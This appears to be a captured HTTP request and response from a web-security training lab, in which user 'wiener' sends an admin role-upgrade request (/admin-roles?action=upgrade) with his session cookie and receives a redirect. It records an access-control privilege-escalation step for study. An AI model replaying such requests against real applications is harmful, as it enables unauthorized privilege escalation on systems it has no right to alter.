 Request
Pretty Raw Hex \n ≡
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: ac151fd51f11bdfcc05e509d00b60001.web-security-academy.net
3 Cookie: session=3IA2DsjTr6HjeVwIYHuLWOpNv6ZeYzCE
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac151fd51f11bdfcc05e509d00b60001.web-security-academy.net/admin
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302 Found
2 Location: /admin
3 Content-Encoding: gzip
4 Connection: close
5 Content-Length: 0
6
7